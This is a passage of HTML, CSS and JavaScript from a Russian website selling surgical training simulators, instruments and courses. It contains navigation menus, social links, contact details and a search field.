$(cutommenu+' a[href="' + pathname + '/"]').addClass("t-active"), $(cutommenu+' a[href="/' + pathname + '/"]').addClass("t-active") } function t_menusub_checkAnchorLinks2(recid) { if ($(window).width() >= 960) { var navLinks = $("#rec" + recid).find('.custommenuitem a:not(.tooltipstered)[href*="#"]'); navLinks.length > 0 && t_menusub_catchScroll(navLinks) } } $(document).ready(function(){ t_menusub_highlight2(); setTimeout(function(){ t_menusub_highlight2(); t_menusub_checkAnchorLinks2("355772923"); },600); }); </script> <style> .custommenuitem .tn-atom { -webkit-transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out; } .tn-atom:after { content: ''; position: absolute; left: 0; bottom: 20%; opacity: 0; width: 100%; height: 100%; border-bottom: 0px solid #FF7E67; -webkit-box-shadow: inset 0px -1px 0px 0px #FF7E67; -moz-box-shadow: inset 0px -1px 0px 0px #FF7E67; box-shadow: inset 0px -1px 0px 0px #FF7E67; -webkit-transition: all 0.3s ease; } .custommenuitem .tn-atom.t-active{ color: #FF7E67 !important; font-weight: 500 !important; opacity: 100% !important; } .custommenuitem .tn-atom.t-active:after { opacity: 1; bottom: -1px; border-bottom: 0px solid #FF7E67; -webkit-box-shadow: inset 0px -0px 0px 0px #FF7E67; box-shadow: inset 0px -0px 0px 0px #FF7E67; } .custommenuitem .tn-atom:not(.t-active):not(.tooltipstered):hover { color: #FF7E67 !important; opacity: 100%; } </style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec360748705" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"> <!-- t450 --> <div id="nav360748705marker"></div> <div class="t450__overlay"> <div class="t450__overlay_bg"
style=" "> </div> </div> <div id="nav360748705" class="t450 t450__left " data-tooltip-hook="#menuоpеn"
style="max-width: 300px;background-color: #1b262c;"> <button type="button"
class="t450__close-button t450__close t450_opened "
style="background-color: #1b262c;" aria-label="Close menu"> <div class="t450__close_icon" style="color:#fafafa;"> <span></span> <span></span> <span></span> <span></span> </div> </button> <div class="t450__container t-align_left"> <div class="t450__top"> <nav class="t450__menu"> <ul role="list" class="t450__list t-menu__list"> <li class="t450__list_item"> <a class="t-menu__link-item t450__link-item_submenu"
href=""
aria-expanded="false" role="button" data-menu-submenu-hook="link_sub1_360748705" data-menu-item-number="1">
Каталог товаров ▾
</a> <div class="t-menusub" data-submenu-hook="link_sub1_360748705" data-submenu-margin="15px" data-add-submenu-arrow=""> <div class="t-menusub__menu"> <div class="t-menusub__content"> <ul role="list" class="t-menusub__list"> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/hirurgicheskie-trenazhery" data-menu-item-number="1">Хирургические тренажеры</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/laparoskopicheskie-trenazhery" data-menu-item-number="1">Лапароскопические тренажеры</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/hirurgicheskie-instrumenty-i-raskhodniki" data-menu-item-number="1">Инструменты и расходники</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/medicmnskaya-odezhda" data-menu-item-number="1">Медицинская одежда</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/katalog?tfc_storepartuid[357153198]=Аксессуары&amp;tfc_div=:::" data-menu-item-number="1">Аксессуары</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/mikrohirurgiya-katalog-tovarov" data-menu-item-number="1">Микрохирургия </a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/medicinskie-knigi" data-menu-item-number="1">Книги </a> </li> </ul> </div> </div> </div> </li> <li class="t450__list_item"> <a class="t-menu__link-item t450__link-item_submenu"
href=""
aria-expanded="false" role="button" data-menu-submenu-hook="link_sub2_360748705" data-menu-item-number="2">
Обучение ▾
</a> <div class="t-menusub" data-submenu-hook="link_sub2_360748705" data-submenu-margin="15px" data-add-submenu-arrow=""> <div class="t-menusub__menu"> <div class="t-menusub__content"> <ul role="list" class="t-menusub__list"> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/kurs-po-mikrohirurgii" data-menu-item-number="2">Микрохирургия</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/kurs-laparoskopicheskaya-hirurgiya" data-menu-item-number="2">Лапароскопия</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/onlajn-master-klass-hirurgicheskie-navyki" data-menu-item-number="2">Онлайн "Базовые хирургические навыки"</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/kurs-base" data-menu-item-number="2">Оффлайн "Базовые хирургические навыки"</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="/raspisanie"
target="_blank" data-menu-item-number="2">РАСПИСАНИЕ</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="#menuоpеn" data-menu-item-number="2">Онлайн-курс "Научная статья от А до Я"</a> </li> </ul> </div> </div> </div> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/blog" data-menu-submenu-hook="" data-menu-item-number="3">
База знаний
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/o-kompanii" data-menu-submenu-hook="" data-menu-item-number="4">
О компании
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/oplata-i-dostavka" data-menu-submenu-hook="" data-menu-item-number="5">
Оплата и доставка
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/vakansii" data-menu-submenu-hook="" data-menu-item-number="6">
Вакансии
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/kontakty" data-menu-submenu-hook="" data-menu-item-number="7">
Контакты
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="#popup:sertificat" data-menu-submenu-hook="" data-menu-item-number="8">
Подарочный сертификат
</a> </li> </ul> </nav> </div> <div class="t450__rightside"> <div class="t450__rightcontainer"> <div class="t450__right_social_links"> <div class="t-sociallinks"> <ul role="list" class="t-sociallinks__wrapper" aria-label="Соц. сети"> <!-- new soclinks --><li class="t-sociallinks__item t-sociallinks__item_vk"><a href="https://vk.com/scalpel_med" target="_blank" rel="nofollow" aria-label="vk" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50ZM25 34c.406 19.488 10.15 31.2 27.233 31.2h.968V54.05c6.278.625 11.024 5.216 12.93 11.15H75c-2.436-8.87-8.838-13.773-12.836-15.647C66.162 47.242 71.783 41.62 73.126 34h-8.058c-1.749 6.184-6.932 11.805-11.867 12.336V34h-8.057v21.611C40.147 54.362 33.838 48.304 33.556 34H25Z"
fill="#bbe1fa" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_youtube"><a href="https://youtube.com/@scalpel_med?si=TZTwwyoCqR1UcVPt" target="_blank" rel="nofollow" aria-label="youtube" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm17.9-67.374c3.838.346 6 2.695 6.474 6.438.332 2.612.626 6.352.626 10.375 0 7.064-.626 11.148-.626 11.148-.588 3.728-2.39 5.752-6.18 6.18-4.235.48-13.76.7-17.992.7-4.38 0-13.237-.184-17.66-.552-3.8-.317-6.394-2.44-6.916-6.218-.38-2.752-.626-6.022-.626-11.222 0-5.788.209-8.238.7-10.853.699-3.732 2.48-5.54 6.548-5.96C36.516 32.221 40.55 32 49.577 32c4.413 0 13.927.228 18.322.626Zm-23.216 9.761v14.374L58.37 49.5l-13.686-7.114Z" fill="#bbe1fa"/> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_whatsapp"><a href="https://api.whatsapp.com/send?phone=79998301045" target="_blank" rel="nofollow" aria-label="whatsapp" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM69.7626 28.9928C64.6172 23.841 57.7739 21.0027 50.4832 21C35.4616 21 23.2346 33.2252 23.2292 48.2522C23.2274 53.0557 24.4823 57.7446 26.8668 61.8769L23 76L37.4477 72.2105C41.4282 74.3822 45.9107 75.5262 50.4714 75.528H50.4823C65.5029 75.528 77.7299 63.301 77.7363 48.2749C77.7408 40.9915 74.9089 34.1446 69.7626 28.9928ZM62.9086 53.9588C62.2274 53.6178 58.8799 51.9708 58.2551 51.7435C57.6313 51.5161 57.1766 51.4024 56.7228 52.0845C56.269 52.7666 54.964 54.2998 54.5666 54.7545C54.1692 55.2092 53.7718 55.2656 53.0915 54.9246C52.9802 54.8688 52.8283 54.803 52.6409 54.7217C51.6819 54.3057 49.7905 53.4855 47.6151 51.5443C45.5907 49.7382 44.2239 47.5084 43.8265 46.8272C43.4291 46.1452 43.7837 45.7769 44.1248 45.4376C44.3292 45.2338 44.564 44.9478 44.7987 44.662C44.9157 44.5194 45.0328 44.3768 45.146 44.2445C45.4345 43.9075 45.56 43.6516 45.7302 43.3049C45.7607 43.2427 45.7926 43.1776 45.8272 43.1087C46.0545 42.654 45.9409 42.2565 45.7708 41.9155C45.6572 41.6877 45.0118 40.1167 44.4265 38.6923C44.1355 37.984 43.8594 37.3119 43.671 36.8592C43.1828 35.687 42.6883 35.69 42.2913 35.6924C42.2386 35.6928 42.1876 35.6931 42.1386 35.6906C41.7421 35.6706 41.2874 35.667 40.8336 35.667C40.3798 35.667 39.6423 35.837 39.0175 36.5191C38.9773 36.5631 38.9323 36.6111 38.8834 36.6633C38.1738 37.4209 36.634 39.0648 36.634 42.2002C36.634 45.544 39.062 48.7748 39.4124 49.2411L39.415 49.2444C39.4371 49.274 39.4767 49.3309 39.5333 49.4121C40.3462 50.5782 44.6615 56.7691 51.0481 59.5271C52.6732 60.2291 53.9409 60.6475 54.9303 60.9612C56.5618 61.4796 58.046 61.4068 59.22 61.2313C60.5286 61.0358 63.2487 59.5844 63.8161 57.9938C64.3836 56.4033 64.3836 55.0392 64.2136 54.7554C64.0764 54.5258 63.7545 54.3701 63.2776 54.1395C63.1633 54.0843 63.0401 54.0247 62.9086 53.9588Z"
fill="#bbe1fa" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_telegram"><a href="https://t.me/scalpel_med" target="_blank" rel="nofollow" aria-label="telegram" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm21.977-68.056c.386-4.38-4.24-2.576-4.24-2.576-3.415 1.414-6.937 2.85-10.497 4.302-11.04 4.503-22.444 9.155-32.159 13.734-5.268 1.932-2.184 3.864-2.184 3.864l8.351 2.577c3.855 1.16 5.91-.129 5.91-.129l17.988-12.238c6.424-4.38 4.882-.773 3.34.773l-13.49 12.882c-2.056 1.804-1.028 3.35-.129 4.123 2.55 2.249 8.82 6.364 11.557 8.16.712.467 1.185.778 1.292.858.642.515 4.111 2.834 6.424 2.319 2.313-.516 2.57-3.479 2.57-3.479l3.083-20.226c.462-3.511.993-6.886 1.417-9.582.4-2.546.705-4.485.767-5.362Z"
fill="#bbe1fa" /> </svg></a></li><!-- /new soclinks --> </ul> </div> </div> <div class="t450__right_buttons"> <div class="t450__right_buttons_wrap"> <div class="t450__right_buttons_but "> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm"
href="https://api.whatsapp.com/send?phone=79998301045"><span class="t-btnflex__text">Написать менеджеру</span> <style>#rec360748705 .t-btnflex.t-btnflex_type_button {color:#ff7e67;border-style:solid !important;border-color:#ff7e67 !important;--border-width:1px;border-radius:6px;box-shadow:none !important;font-family:Inter;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec360748705 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):hover {color:#fafafa !important;background-color:#ff7e67 !important;}#rec360748705 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):focus-visible {color:#fafafa !important;background-color:#ff7e67 !important;}}</style></a> </div> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {var rec=document.querySelector('#rec360748705');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t450_initMenu',function() {t450_initMenu('360748705');});});</script> <style>#rec360748705 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;position:relative;}#rec360748705 .t-menu__link-item.t-active:not(.t978__menu-link){color:#ff7e67 !important;}#rec360748705 .t-menu__link-item.t-active::after{content:'';position:absolute;left:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1;width:100%;height:100%;bottom:-0px;border-bottom:0px solid #ff7e67;-webkit-box-shadow:inset 0px -1px 0px 0px #ff7e67;-moz-box-shadow:inset 0px -1px 0px 0px #ff7e67;box-shadow:inset 0px -1px 0px 0px #ff7e67;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec360748705 .t-menu__link-item,#rec360748705 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style>#rec360748705{--menusub-text-color:#fafafa;--menusub-bg:#fff;--menusub-shadow:none;--menusub-radius:0;--menusub-border:none;--menusub-width:150px;--menusub-transition:0.3s ease-in-out;--menusub-active-color:#ff7e67;}#rec360748705 .t-menusub__link-item,#rec360748705 .t-menusub__innermenu-link{-webkit-transition:color var(--menusub-transition),opacity var(--menusub-transition);transition:color var(--menusub-transition),opacity var(--menusub-transition);}#rec360748705 .t-menusub__link-item.t-active,#rec360748705 .t-menusub__innermenu-link.t-active{color:var(--menusub-active-color) !important;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec360748705 .t-menusub__link-item,#rec360748705 .t-menusub__link-item.t-active{opacity:1 !important;}}@media screen and (max-width:980px){#rec360748705 .t-menusub__menu .t-menusub__link-item,#rec360748705 .t-menusub__menu .t-menusub__innermenu-link{color:var(--menusub-text-color) !important;}#rec360748705 .t-menusub__menu .t-menusub__link-item.t-active{color:var(--menusub-active-color) !important;}#rec360748705 .t-menusub__menu .t-menusub__list-item:has(.t-active){background-color:var(--menusub-hover-bg);}}@media screen and (max-width:980px){#rec360748705 .t-menusub__menu-wrapper{background-color:var(--menusub-bg) !important;border-radius:var(--menusub-radius) !important;border:var(--menusub-border) !important;box-shadow:var(--menusub-shadow) !important;overflow:auto;max-width:var(--mobile-max-width);}#rec360748705 .t-menusub__menu-wrapper .t-menusub__content{background-color:transparent !important;border:none !important;box-shadow:none !important;border-radius:0 !important;margin-top:0 !important;}}</style> <script>t_onReady(function() {setTimeout(function(){t_onFuncLoad('t_menusub_init',function() {t_menusub_init('360748705');});},500);});</script> <style>@media screen and (min-width:981px){#rec360748705 .t-menusub__menu{background-color:var(--menusub-bg);text-align:left;max-width:var(--menusub-width);border-radius:var(--menusub-radius);border:var(--menusub-border);box-shadow:var(--menusub-shadow);}}</style> <style> #rec360748705 a.t-menusub__link-item{color:#fafafa;font-family:'Inter';font-weight:400;}</style> <style> #rec360748705 a.t-menu__link-item{font-size:18px;color:#fafafa;}</style> <style> #rec360748705 .t450__right_langs_lang a{color:#fafafa;}</style> </div> <div id="rec357180995" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"> <!-- T794 --> <div class="t794" data-tooltip-hook="#submenu:more" data-tooltip-margin="2px" data-add-arrow=""> <div class="t794__tooltip-menu"> <div class="t794__tooltip-menu-corner"></div> <div class="t794__content"> <ul class="t794__list" role="menu" aria-label=""> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/hirurgicheskie-trenazhery"
style="color:#1b262c;font-weight:400;" data-menu-item-number="1">Хирургические тренажеры</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/laparoskopicheskie-trenazhery"
style="color:#1b262c;font-weight:400;" data-menu-item-number="2">Лапароскопические тренажеры</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/hirurgicheskie-instrumenty-i-raskhodniki"
style="color:#1b262c;font-weight:400;" data-menu-item-number="3">Инструменты и расходники </a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/medicmnskaya-odezhda"
style="color:#1b262c;font-weight:400;" data-menu-item-number="4">Медицинская одежда</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/katalog?tfc_storepartuid[357153198]=Аксессуары&amp;tfc_div=:::"
style="color:#1b262c;font-weight:400;" data-menu-item-number="5">Аксессуары</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/mikrohirurgiya-katalog-tovarov"
style="color:#1b262c;font-weight:400;" data-menu-item-number="6">Микрохирургия</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/medicinskie-knigi"
style="color:#1b262c;font-weight:400;" data-menu-item-number="7">Книги</a> </li> </ul> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t794_init',function() {t794_init('357180995');});});</script> <style>#rec357180995 .t794__tooltip-menu,a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu{background-color:#fafafa;text-align:left;max-width:250px;border-radius:3px;}#rec357180995 .t794__content{background-color:#fafafa;border-radius:3px;}#rec357180995 .t794__tooltip-menu-corner{background-color:#fafafa;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}@media screen and (max-width:980px){a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu{max-width:100%;}}</style> <style>#rec357180995 .t794__typo.t-active,a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu .t794__typo.t-active{color:#ff7e67 !important;}</style> <style>#rec357180995 .t794__typo:not(.t-active):hover{color:#ff7e67 !important;}</style> <style></style> <style>#rec357180995 .t794__tooltip-menu,a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu {box-shadow:0px 0px 70px rgba(0,0,0,0.1);}</style> </div> <div id="rec357183910" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"> <!-- T794 --> <div class="t794" data-tooltip-hook="#submenu:learning1" data-tooltip-margin="2px" data-add-arrow=""> <div class="t794__tooltip-menu"> <div class="t794__tooltip-menu-corner"></div> <div class="t794__content"> <ul class="t794__list" role="menu" aria-label=""> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/raspisanie"
style="color:#1b262c;font-weight:400;" data-menu-item-number="1">Расписание</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/kurs-po-mikrohirurgii"
style="color:#1b262c;font-weight:400;" data-menu-item-number="2">Микрохирургия</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/kurs-laparoskopicheskaya-hirurgiya"
style="color:#1b262c;font-weight:400;" data-menu-item-number="3">Лапароскопия</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/onlajn-master-klass-hirurgicheskie-navyki"
style="color:#1b262c;font-weight:400;" data-menu-item-number="4">Online "Базовые хирургические навыки"</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/kurs-base"
style="color:#1b262c;font-weight:400;" data-menu-item-number="5">Offline "Базовые хирургические навыки"</a> </li> </ul> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t794_init',function() {t794_init('357183910');});});</script> <style>#rec357183910 .t794__tooltip-menu,a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu{background-color:#fafafa;text-align:left;max-width:300px;border-radius:3px;}#rec357183910 .t794__content{background-color:#fafafa;border-radius:3px;}#rec357183910 .t794__tooltip-menu-corner{background-color:#fafafa;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}@media screen and (max-width:980px){a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu{max-width:100%;}}</style> <style>#rec357183910 .t794__typo.t-active,a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu .t794__typo.t-active{color:#ff7e67 !important;}</style> <style>#rec357183910 .t794__typo:not(.t-active):hover{color:#ff7e67 !important;}</style> <style></style> <style>#rec357183910 .t794__tooltip-menu,a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu {box-shadow:0px 0px 70px rgba(0,0,0,0.1);}</style> </div> <div id="rec567074187" class="r t-rec" style=" " data-animationappear="off" data-record-type="966"> <!-- T966 --> <div class="t966" data-tooltip-hook="#submenu:abоutus" data-tooltip-margin="2 px" data-add-arrow=""> <div class="t966__tooltip-menu" data-style-from-rec="567074187"> <div class="t966__tooltip-menu-corner"></div> <div class="t966__content"> <div class="t966__menu-list" role="menu" aria-label=""> <div class="t966__menu-item-wrapper t-submenublocks__item"> <div class="t966__menu-item"> <div class="t966__menu-item-icon-wrapper"> <div class="t966__menu-item-icon t-bgimg" bgimgfield="li_img__1607692272826" data-original="https://static.tildacdn.com/tild6662-6438-4738-a434-356461333931/Group_2549.svg" style="background-image: url('https://static.tildacdn.com/tild6662-6438-4738-a434-356461333931/Group_2549.svg');"></div> </div> <div class="t966__menu-item-text"> <div class="t966__menu-item-title t966__typo__menu_567074187 t-name" data-redactor-nohref="yes" style="color:#1b262c;font-size:16px;font-weight:400;" field="li_title__1607692272826">г. Москва, ул. Миклухо-Маклая, владение 8, строение 3, этаж 3, офис 326, 330</div> <div class="t966__menu-item-desc t966__typo__subtitle_567074187 t-descr" data-redactor-nohref="yes" style="" field="li_descr__1607692272826">Где мы находимся?</div> </div> </div> </div> <div class="t966__menu-item-wrapper t-submenublocks__item"> <a class="t966__menu-link"
href="mailto:skalpelmed@yandex.ru"
role="menuitem"
style="display:block;" data-menu-item-number="2"> <div class="t966__menu-item"> <div class="t966__menu-item-icon-wrapper"> <div class="t966__menu-item-icon t-bgimg" bgimgfield="li_img__1607692276801" data-original="https://static.tildacdn.com/tild3064-3533-4563-b134-643239663238/Group_2548.svg" style="background-image: url('https://static.tildacdn.com/tild3064-3533-4563-b134-643239663238/Group_2548.svg');"></div> </div> <div class="t966__menu-item-text"> <div class="t966__menu-item-title t966__typo__menu_567074187 t-name" data-redactor-nohref="yes" style="color:#1b262c;font-size:16px;font-weight:400;" field="li_title__1607692276801">scalpel.med@yandex.ru</div> <div class="t966__menu-item-desc t966__typo__subtitle_567074187 t-descr" data-redactor-nohref="yes" style="" field="li_descr__1607692276801">Написать на почту</div> </div> </div> </a> </div> <div class="t966__menu-item-wrapper t-submenublocks__item"> <a class="t966__menu-link"
href="tel:+79998301045"
role="menuitem"
style="display:block;" data-menu-item-number="3"> <div class="t966__menu-item"> <div class="t966__menu-item-icon-wrapper"> <div class="t966__menu-item-icon t-bgimg" bgimgfield="li_img__1659691744765" data-original="https://static.tildacdn.com/tild6232-3064-4164-a561-376630366431/Group_2640.svg" style="background-image: url('https://static.tildacdn.com/tild6232-3064-4164-a561-376630366431/Group_2640.svg');"></div> </div> <div class="t966__menu-item-text"> <div class="t966__menu-item-title t966__typo__menu_567074187 t-name" data-redactor-nohref="yes" style="color:#1b262c;font-size:16px;font-weight:400;" field="li_title__1659691744765">+7 (999) 830-10-45</div> <div class="t966__menu-item-desc t966__typo__subtitle_567074187 t-descr" data-redactor-nohref="yes" style="" field="li_descr__1659691744765">Позвонить</div> </div> </div> </a> </div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t966_divideMenu',function(){t966_divideMenu('567074187','1');});});</script> <script>t_onReady(function() {t_onFuncLoad('t966_init',function() {t966_init('567074187');});});</script> <style>.t966__tooltip-menu[data-style-from-rec='567074187']{background-color:#fafafa;max-width:400px;border-radius:6px;}@media screen and (min-width:981px){#rec567074187 .t966__menu-list-row:not(:last-child) .t966__menu-item{margin-bottom:30px;}}@media screen and (max-width:980px){#rec567074187 .t966__menu-list-row .t966__menu-item,a[data-tooltip-menu-id="567074187"] + .t966__tooltip-menu .t966__menu-list-row .t966__menu-item{margin-bottom:30px;}#rec567074187 .t966__menu-list-row:last-child .t966__menu-item-wrapper:last-child .t966__menu-item,a[data-tooltip-menu-id="567074187"] + .t966__tooltip-menu .t966__menu-list-row:last-child .t966__menu-item-wrapper:last-child .t966__menu-item{margin-bottom:0;}}#rec567074187 .t966__content{background-color:#fafafa;border-radius:6px;}#rec567074187 .t966__tooltip-menu-corner{background-color:#fafafa;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}#rec567074187 .t966__tooltip-menu{max-width:400px;}</style> <style></style> <style>.t966__tooltip-menu[data-style-from-rec="567074187"] {box-shadow:0px 0px 70px rgba(0,0,0,0.1);}</style> </div> <div id="rec360774981" class="r t-rec t-rec_pt_15 t-rec_pb_15" style="padding-top:15px;padding-bottom:15px;background-color:#fafafa; " data-animationappear="off" data-record-type="838" data-bg-color="#fafafa"> <!-- t838 --> <!-- @classes: t-name t-name_xs t-descr t-descr_xs t-title t-text t-input --> <div class="t838"> <div class="t-container"> <div class="t-col t-col_12"> <div class="t838__wrapper t-site-search-input"> <div class="t838__blockinput"> <input type="text" class="t838__input t-input " placeholder="Я ищу..." data-search-target="s" style="color:#1b262c; border:1px solid #1b262c; background-color:#fafafa; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px;"> <svg role="img" class="t838__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88"> <path fill="#1b262c" d="M85 31.1c-.5-8.7-4.4-16.6-10.9-22.3C67.6 3 59.3 0 50.6.6c-8.7.5-16.7 4.4-22.5 11-11.2 12.7-10.7 31.7.6 43.9l-5.3 6.1-2.5-2.2-17.8 20 9 8.1 17.8-20.2-2.1-1.8 5.3-6.1c5.8 4.2 12.6 6.3 19.3 6.3 9 0 18-3.7 24.4-10.9 5.9-6.6 8.8-15 8.2-23.7zM72.4 50.8c-9.7 10.9-26.5 11.9-37.6 2.3-10.9-9.8-11.9-26.6-2.3-37.6 4.7-5.4 11.3-8.5 18.4-8.9h1.6c6.5 0 12.7 2.4 17.6 6.8 5.3 4.7 8.5 11.1 8.9 18.2.5 7-1.9 13.8-6.6 19.2z"/> </svg> </div> <div class="t838__blockbutton"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
